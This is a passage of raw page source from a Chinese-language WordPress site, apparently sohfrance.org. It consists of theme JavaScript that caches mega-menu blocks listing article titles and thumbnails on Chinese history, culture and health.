title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181137.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%A3%AB%E4%BA%BA.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181137.html\/\"  rel=\"bookmark\" title=\"\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d\">\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180984.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5236\u5ea6\u4e0e\u4eba\uff1a\u4ece\u201c\u5baa\u6cd5\u9876\u4e2a\u7403\u201d\u8bf4\u8d77\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%88%B6%E5%BA%A6%E4%B8%8E%E4%BA%BA%E6%B0%91%E7%9A%84%E4%BA%92%E5%A1%91-%E6%94%BF%E6%B2%BB%E6%96%87%E6%98%8E%E7%9A%84%E7%94%9F%E6%88%90%E9%80%BB%E8%BE%91.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5236\u5ea6\u4e0e\u4eba\uff1a\u4ece\u201c\u5baa\u6cd5\u9876\u4e2a\u7403\u201d\u8bf4\u8d77\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180984.html\/\"  rel=\"bookmark\" title=\"\u5236\u5ea6\u4e0e\u4eba\uff1a\u4ece\u201c\u5baa\u6cd5\u9876\u4e2a\u7403\u201d\u8bf4\u8d77\">\u5236\u5ea6\u4e0e\u4eba\uff1a\u4ece\u201c\u5baa\u6cd5\u9876\u4e2a\u7403\u201d\u8bf4\u8d77<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181137.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%A3%AB%E4%BA%BA.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181137.html\/\"  rel=\"bookmark\" title=\"\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d\">\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181083.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4eba\u4eec\u540e\u6765\u79f0\u90a3\u5e74\u4e3a\u201c\u5927\u9650\u4e4b\u5e74\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%94%90%E5%B1%B1%E5%9C%B0%E9%9C%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4eba\u4eec\u540e\u6765\u79f0\u90a3\u5e74\u4e3a\u201c\u5927\u9650\u4e4b\u5e74\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181083.html\/\"  rel=\"bookmark\" title=\"\u4eba\u4eec\u540e\u6765\u79f0\u90a3\u5e74\u4e3a\u201c\u5927\u9650\u4e4b\u5e74\u201d\">\u4eba\u4eec\u540e\u6765\u79f0\u90a3\u5e74\u4e3a\u201c\u5927\u9650\u4e4b\u5e74\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181057.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 